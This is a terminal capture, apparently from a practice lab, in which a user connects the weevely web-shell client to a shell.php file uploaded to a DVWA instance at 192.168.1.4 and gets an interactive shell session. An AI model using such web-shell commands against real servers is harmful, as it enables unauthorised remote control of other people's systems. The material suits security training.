 ┌──(arun㉿Arun)-[~]
└─$ weevely http://192.168.1.4/dvwa/hackable/uploads/shell.php 123456
[+] weevely 4.0.1
[+] Target:     192.168.1.4
[+] Session:    /home/arun/.weevely/sessions/192.168.1.4/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>